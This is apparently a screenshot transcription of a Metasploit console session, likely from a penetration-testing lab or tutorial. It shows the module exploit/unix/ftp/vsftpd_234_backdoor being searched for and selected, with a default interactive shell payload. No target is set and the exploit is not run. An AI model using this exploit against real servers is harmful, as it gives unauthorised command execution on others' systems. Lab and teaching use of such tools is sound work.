 msf6 > use vsftpd
[*] No payload configured, defaulting to cmd/unix/interact
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Back
door Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd
_234_backdoor
[*] Using exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >